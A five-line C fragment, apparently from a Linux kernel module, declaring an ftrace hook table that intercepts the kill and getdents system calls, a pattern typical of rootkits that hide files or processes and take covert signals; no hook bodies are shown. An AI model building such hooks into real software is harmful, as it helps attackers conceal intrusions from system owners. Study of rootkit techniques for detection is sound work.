 1 struct ftrace_hook hooks[] = {
2     HOOK("sys_kill", hook_kill, &orig_kill),
3     HOOK("sys_getdents64", hook_getdents64, &orig_getdents64),
4     HOOK("sys_getdents", hook_getdents, &orig_getdents)
5 };